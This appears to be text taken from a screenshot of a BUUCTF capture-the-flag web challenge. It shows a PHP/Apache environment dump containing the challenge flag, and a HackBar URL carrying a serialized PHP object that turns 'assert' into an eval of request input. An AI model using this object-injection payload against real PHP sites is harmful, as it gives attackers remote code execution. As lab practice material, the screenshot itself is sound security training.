 PHP_LDFLAGS -Wl,-O1 -Wl,--hash-style=both -pie
APACHE_RUN_GROUP www-data
KUBERNETES_SERVICE_PORT_HTTPS 443
APACHE_RUN_DIR /var/run/apache2
KUBERNETES_PORT_443_TCP_PORT 443
PHP_INI_DIR /usr/local/etc/php
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{46ab01c2-d8a9-460e-86bf-094b1a85c183}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
KUBERNETES_SERVICE_PORT 443
PHP_MD5 no value
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar ScanAnnotation 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://a0ae0eac-51a7-4651-b3c4-88dcc4955b1e.node4.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:19:"eval($_REQUEST[1]);";s:1:"b";s:6:"assert";}&1=phpinfo();
Enable POST ADD HEADER